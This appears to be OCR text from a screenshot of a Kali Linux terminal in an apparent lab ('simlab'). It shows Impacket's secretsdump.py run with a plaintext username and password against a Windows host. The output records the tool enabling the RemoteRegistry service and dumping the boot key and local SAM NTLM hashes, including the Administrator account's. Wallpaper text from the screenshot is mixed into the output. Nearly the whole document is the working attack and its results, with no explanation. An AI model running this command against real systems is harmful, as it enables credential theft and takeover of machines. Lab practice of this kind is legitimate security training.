 ┌──(kali㉿kali)-[~]
└─$ sudo python /usr/share/doc/python3-impacket/examples/secretsdump.py simlab/simlabuser1:Password1@192
.168.0.122
[sudo] password for kali:
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
KALI LINUX™
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
quieter you become, the more you are able to hear”
[*] Target system bootKey: 0×f9f1bd19c62ff9f506b80900b61a4382
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f58dbb02d80e6316703fc2e496e68d39:::
simlabuser1:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::